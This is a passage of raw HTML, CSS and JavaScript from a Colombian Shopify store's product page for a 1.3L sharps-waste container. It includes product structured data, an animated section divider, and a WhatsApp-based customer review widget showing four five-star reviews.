    srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=550 550w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=1100 1100w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=1445 1445w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=1680 1680w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=2048 2048w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=2200 2200w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327 2400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&width=1445"
    alt="Guardian para residuos cortopunzantes 1.3L"
    loading="lazy"
    width="1100"
    height="960"
    data-media-id="32389081235640"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=550 550w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=1100 1100w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=1445 1445w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=1680 1680w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=2048 2048w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=2200 2200w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325 2387w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&width=1445"
    alt="Guardian para residuos cortopunzantes 1.3L"
    loading="lazy"
    width="1100"
    height="957"
    data-media-id="32389081104568"
  ></div>
  </div>
</product-modal>


  
<script src="//tecnibelleza.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761739897607" defer="defer"></script>
    <script src="//tecnibelleza.com/cdn/shop/t/14/assets/media-gallery.js?v=160040169811272718341764255064" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24368384344248__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24368384344248__main"]') ||
        document.querySelector('variant-selects[data-section="template--24368384344248__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24368384344248__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24368384344248__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Guardian para residuos cortopunzantes 1.3L",
      "url": "https:\/\/tecnibelleza.com\/products\/guardian-para-residuos-cortopunzantes-1-3l",
      "image": [
          "https:\/\/tecnibelleza.com\/cdn\/shop\/products\/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330\u0026width=1920"
        ],
      "description": "\nComprar ahora\n\n\n",
      "sku": "13",
      "brand": {
        "@type": "Brand",
        "name": "Tecnibelleza"
      },
      "offers": [{
            "@type" : "Offer","sku": "13","availability" : "http://schema.org/InStock",
            "price" : 15000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/tecnibelleza.com\/products\/guardian-para-residuos-cortopunzantes-1-3l?variant=40290910437560"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--24368384344248__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div><section id="shopify-section-template--24368384344248__17220985893b8a390d" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0h4cnAyNGlmNXJOY__revie_reviews_por_whatsapp_app_block_2_R98n7j" class="shopify-block shopify-app-block"><div class="section-AM0h4cnAyNGlmNXJOY__revie_reviews_por_whatsapp_app_block_2_R98n7j-padding" id="cont-rl-w"><div id="revieDataIA"></div><div id="revieList"></div></div>
<script> 
  var idRevieList = "revieList";
  var idrevieDataIA = "revieDataIA";
  if (window.idRevieListV1){
	idRevieList = window.idRevieListV1;
	idrevieDataIA = window.idrevieDataIAV1;
  }
  var contentRevieProductIdListW2 = "6839137730744";
  var contentRevieData = '{"reviewCount":4,"reviewAverageValue":5.0}'.replace(/\n/g,' ').replace(/\r/g,' ').replace(/\t/g,' ');
  contentRevieData = JSON.parse(contentRevieData);
  var contentRevieList = '[{"customer":{"firstName":"Adriana ","lastName":"Matute "},"stars":5,"comment":"100% lo recomiendo","createdAt":"2022-12-29T07:35:47","updatedAt":"2023-01-11T18:52:44","images":null,"product":{"productId":"6839137730744"}},{"customer":{"firstName":"Olga Rojas","lastName":"Rojas"},"stars":5,"comment":"Excelente","createdAt":"2022-11-15T07:31:13","updatedAt":"2022-11-30T20:17:54","images":null,"product":{"productId":"6839137730744"}},{"customer":{"firstName":"Vanessa ","lastName":"Piedrahita "},"stars":5,"comment":null,"createdAt":"2022-11-03T05:05:36","updatedAt":"2022-11-21T07:56:52","images":null,"product":{"productId":"6839137730744"}},{"customer":{"firstName":"Marisol","lastName":"Perez"},"stars":5,"comment":"Producto tal como lo queria 👍🏻","createdAt":"2022-10-25T08:55:52","updatedAt":"2022-11-09T16:43:58","images":null,"product":{"productId":"6839137730744"}}]'.replace(/\n/g,' ').replace(/\r/g,' ').replace(/\t/g,' ');
  contentRevieList = JSON.parse(contentRevieList);

  var reviePage = 1;
  var reviePageMin = 0;
  var revieElementPage = 17;
  var isInstallOpenModalTheme2 = true;
  var searchTextRevie = "";
  var textLanguage = ["Generación automática", "Convertir audio a texto"];
  if(Shopify && Shopify.locale){
	if(Shopify.locale.startsWith('en')){
	  textLanguage = ["Automatic generation", "Convert audio to text"];
	}else if(Shopify.locale.startsWith('pr')){
	  textLanguage = ["Geração automática", "Converter áudio em texto"];
	}
  }
  function openModalRevie(image, text, type){
	if(isInstallOpenModalTheme2){
		isInstallOpenModalTheme2=false;
		document.body.insertAdjacentHTML('beforeend', "<div id='modalRevie' class='modalRevie'><span class='closeModal' onclick='closeModalRevie()'>&times;</span><div id='component-modal-revie' class='paginationRevie'></div><div id='captionRevie'></div></div>");
	}
	var modal = document.getElementById("modalRevie");
	var modalImg = document.getElementById("component-modal-revie");
	var captionText = document.getElementById("captionRevie"); 
	modal.style.display = "block";
	captionText.innerHTML = text;
	image = image.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
	image = image.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
    image = image.replace('?height=200&quality=90', '');
	if(type === "img"){
		modalImg.innerHTML = `<img class="modal-content" src="${image}" id="img01"/>`;
	}else{
		modalImg.innerHTML = `<video class="vid-revie" controls autoplay><source src="${image}" type="video/mp4"/>Not support the video element.</video>`;
	}
  }
  function closeModalRevie() { 
		var modal = document.getElementById("modalRevie");
		modal.style.display = "none";
		if(type === "video"){
		  document.querySelectorAll('.vid-revie').forEach(vid => vid.pause());
		}
	}  
	function convertMediaRevie(url){
		url = url.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
		url = url.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
        url = url + "?height=200&quality=90";
      	return url;
	}
  	function printRevie(){
	  if (contentRevieList.length > 0){
		contentRevieListDiv="";
		var countRevies =0;
		
		for (var i=reviePageMin; i < contentRevieList.length && countRevies<revieElementPage; i++){		
			var element = contentRevieList[i];
			var img = '';
			var comment = element["comment"];
			if (comment == null || comment == "null"){comment="";}
			if(searchTextRevie == '' || (comment != '' && comment.toLowerCase().includes(searchTextRevie.toLowerCase()))){
			  if (element["images"] && element["images"].length > 0){
				for (var j=0; j < element["images"].length; j++){
				  var imgSrc = element["images"][j];
					if (imgSrc.active){
						var imgUrl = convertMediaRevie(imgSrc.src);
						img = img + '<div class="imgn-rv"><img onError="this.onerror=null;this.src=\'https://revie-wwwstatic.b-cdn.net/image/sin-fotos.png\';" src="'+imgUrl+'" alt="'+comment+'" onclick="openModalRevie(\''+imgUrl+'\', \''+comment+'\', \'img\')" /></div>';
					}
				}
			  }
			  var audio = '';
			if (element["audio"] && element["audio"].length > 0){
				for (var j=0; j < element["audio"].length; j++){
				  var imgSrc = element["audio"][j];
					if (imgSrc.active){
						audio = audio + `<audio controls><source src="${convertMediaRevie(imgSrc.src)}" type="audio/mpeg" />Not support the audio element.</audio>`;
					  if(comment != ""){
							audio = audio + `<div class="content-convert" onClick="playText(${i})">${textLanguage[1]}<img loading="lazy" alt="Converter" src="https://revie-wwwstatic.b-cdn.net/image/voz.png" class="img-convert" /></div>`;
						}
					}
				}
			  }
			  if(audio != '' && comment != ''){
				comment='';
			  }
			  var video = '';
				if (element["video"] && element["video"].length > 0){
				for (var j=0; j < element["video"].length; j++){
				  var imgSrc = element["video"][j];
				if (imgSrc.active){
					var vidUrl = convertMediaRevie(imgSrc.src);
					video = video + '<div class="imgn-rv video" onclick="openModalRevie(\''+vidUrl+'\', \''+comment+'\', \'video\')"><video class="vid-revie" style="max-height: 150px;"><source src="'+vidUrl+'#t=0.01" type="video/mp4"/></video><img class="img-play-revie" src="https://revie-wwwstatic.b-cdn.net/image/play.png" alt="play" /></div>';
				}
				}
			  }
				var controlComment = true; 
				
				if ((!controlComment || comment != "") || (video != '' || audio != '' || img != '')){
					countRevies++;
					var elemDiv= '<div class="detail-star"><div class="content-flex content-between revie-start"><div class="flex-one fr"><div class="content-flex content-flex-wrap"><i data-stre="" style="--rating:'+element["stars"]+'"></i><label>'+setTimeRevie(element["createdAt"])+'</label></div><div class="content-flex content-name-revie"><b>'+(element["customer"]["firstName"] != null ? element["customer"]["firstName"] : '')+'</b><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="16" height="16" viewBox="0 0 256 256" xml:space="preserve"><defs></defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" ><circle cx="45" cy="45" r="45" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(40,201,55); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/><path d="M 38.478 64.5 c -0.01 0 -0.02 0 -0.029 0 c -1.3 -0.009 -2.533 -0.579 -3.381 -1.563 L 21.59 47.284 c -1.622 -1.883 -1.41 -4.725 0.474 -6.347 c 1.884 -1.621 4.725 -1.409 6.347 0.474 l 10.112 11.744 L 61.629 27.02 c 1.645 -1.862 4.489 -2.037 6.352 -0.391 c 1.862 1.646 2.037 4.49 0.391 6.352 l -26.521 30 C 40.995 63.947 39.767 64.5 38.478 64.5 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g></svg></div><div class="commentRevie" id="coment_'+i+'">'+comment+'</div></div><div class="content-media-revie revie-start">'+audio+' '+img+' '+video+'</div></div><hr/></div>';
					contentRevieListDiv = contentRevieListDiv + elemDiv;
				}
			}
		}
	  }
	  if (contentRevieData.reviewAverageValue){
		var dataRevie = '<hr></hr><div class="review-revie">&nbsp;Reviews por Whatsapp by <a href="https://revie.lat/" title="Revie" target="_blank"><img src="https://revie-wwwstatic.b-cdn.net/image/revie.png" width="85" alt="Revie"/></a></div>';
		
          dataRevie = '<div class="content-flex content-between summary"><div class="content-flex content-column content-align-start"><h2>RESEÑAS</h2><span class="opinions-text">' + contentRevieData.reviewCount + ' OPINIONES</span></div><div><table class="table"><tr><th><div class="table-start">'+Number.parseFloat(contentRevieData.reviewAverageValue).toFixed(2)+'</div></th><td><div title="'+contentRevieData.reviewAverageValue+' estrellas"><i data-stre="" style="--rating:'+contentRevieData.reviewAverageValue+'"></i></div></td></tr></table></div></div>'+ dataRevie;
		
        var pageRevie ='';
		if (contentRevieList.length > revieElementPage){
			pageRevie='<div class="paginationRevie"><a class="'+(reviePage > 1 ? "ok":"disabled")+'" onclick="prevRevie()" href="#cont-rl-w">&#9668;</a><a href="#cont-rl-w">'+reviePage+'</a><a class="'+((reviePage * revieElementPage < contentRevieList.length) ? "ok":"disabled")+'" onclick="nextRevie()" href="#cont-rl-w">&#9658;</a></div>';
		}
		document.getElementById(idRevieList).innerHTML = dataRevie + contentRevieListDiv+pageRevie;
	  }
  }
	printRevie();
	if(window.location && window.location.hash && window.location.hash == '#cont-rl-w'){ 
	scrollToTargetAdjusted();
	}else{
		var isRedirect = new URL(location.href).searchParams.get('gotorevieList');
		if(isRedirect){
			scrollToTargetAdjusted();
		}
	}
  
  function scrollToTargetAdjusted(){
	var element = document.getElementById('revieList');
	var headerOffset = 100; //Altura promedio de los headers
	var elementPosition = element.getBoundingClientRect().top;
	var offsetPosition = elementPosition + window.pageYOffset - headerOffset;
	window.scrollTo({top: offsetPosition,behavior: "smooth"});
	}
  function prevRevie(){
	if (reviePage > 1){
		reviePage = reviePage-1;
		reviePageMin = (reviePage-1)* revieElementPage;
		printRevie();
	}
	return false;
  }
  function nextRevie(){
	if (reviePage * revieElementPage < contentRevieList.length){
		reviePageMin = reviePage* revieElementPage;
		reviePage = reviePage+1;
		printRevie();
	}
	return false;
  }

  function setTimeRevie(timeRevie) {
	var timeRevieArray = timeRevie.split("T");
	if (timeRevieArray.length > 0){
	  return timeRevieArray[0];
	}
	return timeRevie;
  }      
  playText = (count) => {
	var review = contentRevieList[count];
	window.countTextAut = 0;
	window.commentText = "("+textLanguage[0]+") ";
	setTimeout(function(){typeWriter(review.comment, count);}, 170);
  }
	typeWriter = (comment, count) => {
		if (window.countTextAut < comment.length) {
			window.commentText += comment.charAt(window.countTextAut);
			var coment = document.getElementById("coment_"+count);
			coment.innerHTML = window.commentText;
			window.countTextAut++;
		setTimeout(function(){typeWriter(comment, count);}, 50);
		}
  };function setSearch(st, x){
	if(x.classList.contains("activeRV")){
	  x.classList.remove("activeRV");
	  searchTextRevie="";
	}else{
	  searchTextRevie=st;
	  x.classList.add("activeRV");
	}
	var tdSummary = document.getElementsByClassName("activeRV");
	if(tdSummary && tdSummary.length > 1){
	   for (var i=0; i < tdSummary.length ; i++){
		 if(tdSummary[i] != x){
			 tdSummary[i].classList.remove("activeRV");
		 }
	   } 
	} 
	reviePage = 1;
	reviePageMin = 0;
	printRevie();
  }
function inImg(x) {
  x.classList.add("freeze");
}
function outImg(x) {
  x.classList.remove("freeze");
}
function starListPoint(star, count, total){
	  return `<div class="ng-star-content"><div class="ng-label"> ${star} <span class='ng-star'>★</span></div><div class="c-ratingBreakdownGraph-row-bar"><div class="ng-bar-background"></div><div class="ng-row-bar-foreground" style="width: ${(count/total*100)}%"></div></div><div class="ng-ratingBreakdownGraph">${count}</div></div>`;
}</script> 
<style>
.imgn-rv img.img-play-revie{position: absolute;height: auto;width: 32px!important;right: calc(50% - 16px);margin-top: Calc(50% + 16px);}.imgn-rv.video{position: relative;}.revie-start{align-items: flex-start!important;}.content-media-revie{display: flex;align-items: center;gap: 8px;}#cont-rl-w .table{background: none;}.review-revie{margin:-1.8rem 0 2rem;display:flex;justify-content:flex-end;align-items:center;line-height:1rem;align-content:center}.paginationRevie{display:flex;align-content:center;justify-content:center;max-height:80vh;}
.paginationRevie a{color:#000;float:left;padding:8px 16px;text-decoration:none;transition:background-color .3s;border:1px solid #ddd;line-height:1rem}.detail-star label{flex: 1 1 100%; margin: -0.5rem 0rem 1rem 0rem;font-size: 14px!important;font-weight: 100!important;line-height: 20px !important;}.paginationRevie a:hover:not(.active) {background-color: #ddd;}.paginationRevie a.disabled{cursor: no-drop;background-color: #aaa;}#cont-rl-w .table th{padding:0px!important;border-bottom:none!important}#cont-rl-w [data-stre]{text-align:left;direction:initial;font-style:normal;font-family: sans-serif;display:inline-block;position:relative;unicode-bidi:bidi-override;font-size:25px;line-height: 40px;}#cont-rl-w [data-stre]::before { display:block;content: '☆☆☆☆☆';color: #ffd700;}
#cont-rl-w [data-stre]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #ffd700;overflow:hidden;height:100%;}
#cont-rl-w [data-stre]::after {width: calc(var(--rating) / 5 * 100%);}
#cont-rl-w .flex-one{flex:1;margin-right:1rem}#cont-rl-w .detail-star-ia{background:#f7f7f8;color:#111;font-weight:700;padding:15px;border-radius:5px;margin-bottom:15px;font-style:italic}#cont-rl-w #revieList, #revieDataIA{max-width: 780px;margin: 0 auto;padding: 0px;}#revieDataIA{margin-bottom: -0px;}#cont-rl-w .content-flex{display: flex;align-items: center;}#cont-rl-w .content-between{justify-content: space-between;}#cont-rl-w .content-start{justify-content: flex-start;}#cont-rl-w .content-flex-wrap{flex-wrap:wrap}#cont-rl-w .content-column{flex-direction:column}#cont-rl-w .content-flex.content-align-start{align-items:flex-start}#cont-rl-w .table-start{padding:5px 11px;background:#D9D9D9;margin-right:1rem}#cont-rl-w table.table tr td{line-height:15px!important;border:none;padding:0!important}#cont-rl-w h2{margin:0}#cont-rl-w hr{margin:20px 0 30px;float: initial;}#cont-rl-w .summary{margin-bottom:3rem}
.detail-star b{margin-right:1rem}.content-name-revie svg{width: 16px;height: 16px;stroke: transparent;fill: transparent;}.detail-star span{font-size:12px;color:#9A9A9A}
.detail-star span:before,.detail-star span::before{content:"\2714";color:#fff;background:#000;border-radius:50%;width:12px;height:12px;position:absolute;margin-top:5px;margin-left:-15px;line-height:9px;font-size:9px;padding-left:2px;padding-top:2px;box-sizing: border-box !important;}
.imgn-rv img, .imgn-rv video {width: 120px;height: auto;border-radius: 6px;cursor:pointer}.imgn-rv{display: flex;}	#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modalRevie{display:none;position:fixed;z-index:999999;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.9)}
.modalRevie .modal-content{margin:auto;display:block;max-width:90%;border-radius:16px;height:90%;max-height:80vh;width: auto;position: initial;transform: none;opacity: 1;visibility: visible;padding: 0px;background:transparent;}
.modalRevie #captionRevie{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}
.modalRevie .modal-content,.modalRevie #captionRevie{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}
@-webkit-keyframes zoom {from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}
@keyframes zoom {from{transform:scale(0)}to{transform:scale(1)}}
.modalRevie .closeModal{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:700;transition:.3s}
.modalRevie .closeModal:hover,.modalRevie .closeModal:focus{color:#bbb;text-decoration:none;cursor:pointer}
.commentRevie{font-size: 16px;line-height: 24px;font-weight: 100;margin-top: 6px;font-weight: 400;}
#cont-rl-w .content-convert{display:flex;align-items:center;background:#fff;border:1px solid #0D213F;color:#0D213F;border-radius:15px;padding:.2rem;justify-content:center;cursor:pointer;position:absolute;width:200px;font-size:13px;margin-top:40px;margin-left:10px}
#cont-rl-w img.img-convert{width:14px;height:14px;margin-right:0;margin-left:.2rem}
.content-media-revie audio{width:220px}
#revieDataIA .star-list{padding:1rem calc(1rem - 5px) 0 0;max-width:25rem;width:100%;margin-right:.5rem}#revieDataIA .ng-star-content{display:flex;justify-content:flex-start;align-items:center;margin-bottom:.2rem;padding-bottom:5px}#revieDataIA .ng-star{color: #ffd700;font-size:1.2rem;line-height:1.5rem}#revieDataIA .ng-label{display:flex;align-items:center;gap:8px;font-weight:700;line-height:1.5rem}#revieDataIA .ng-ratingBreakdownGraph{color:#676986;font-size:13px;width:5rem}#revieDataIA .c-ratingBreakdownGraph-row-bar{width:100%;position:relative;margin:0 1rem}#revieDataIA .ng-bar-background,.ng-row-bar-foreground{width:100%;background-color:#f7f7f8;height:16px;border-radius:4px;position:absolute;top:-8px;display: block;}#revieDataIA .ng-row-bar-foreground{background-color:#d3d4dd;display: block;}#revieDataIA .info-dt-r{font-weight:600;font-size:20px;margin-right:8px}#revieDataIA .op-text{font-size:1rem;margin-left:2rem}#revieDataIA .slider{position:relative;width:100%;display:grid;place-items:center;overflow:hidden}#revieDataIA .slide-track{display:flex;animation:scroll 20s linear infinite;justify-content:space-between}#revieDataIA .freeze{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}#revieDataIA .slide{width:100px;height:150px;overflow:hidden;display:flex;align-items:center;justify-content:center;color:#ff4500;font-size:20px;font-weight:700;transition:.5s}#revieDataIA .slide img{height:100%;width:auto;cursor:pointer}#revieDataIA .freeze:hover .slide{filter:blur(3px)}#revieDataIA .freeze .slide:hover{filter:none}#revieDataIA .tg-lst{display:flex;gap:8px;flex-wrap:wrap;margin-top:20px}#revieDataIA .tg-lst div{padding:8px 15px;background:#f7f7f8;border-radius:3px;color:#111;font-weight:700;cursor:pointer;transition:background 1000ms linear}#revieDataIA .tg-lst div.activeRV{color:#fff;background:#333}    :root{--scrollx:0}
@keyframes scroll {0%{transform:translateX(0px)}100%{transform:translateX(var(--scrollX))}}
#revieList .review-revie *:empty{display: block;}#revieList .review-revie svg{width: auto;height: auto;stroke: none;}
@media only screen and (max-width: 700px) {.modalRevie .modal-content{max-width:100%}#cont-rl-w .detail-star > div{align-items:flex-start;flex-direction:column}#cont-rl-w .detail-star > div >div:first-of-type{flex:1 1 65%}#cont-rl-w .detail-star > div .imgn-rv{margin-top:1rem}#cont-rl-w .detail-star > div .imgn-rv img{width:50%;height:auto}.opinions-text{display:none}#cont-rl-w .content-flex.content-between.summary{flex-direction:column;justify-content:flex-start;align-items:flex-start}.detail-star span{padding-left:17px;padding-bottom:10px}.content-media-revie audio{width:220px;height:60px}.content-media-revie{max-width:100%;flex-wrap:wrap}#cont-rl-w .flex-column-mobile{flex-direction:column}#revieDataIA .slider{margin-top:10px}#revieDataIA .star-list{margin-right:0;max-width:100%}#cont-rl-w .flex-one{margin-right:0}}
</style></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-inverse"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24368377888952__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//tecnibelleza.com/cdn/shop/t/14/assets/component-card.css?v=171622893807557687511739897607" media="print" onload="this.media='all'">
<noscript><link href="//tecnibelleza.com/cdn/shop/t/14/assets/component-card.css?v=171622893807557687511739897607" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24368377888952__footer-padding {
    padding-top: 9px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

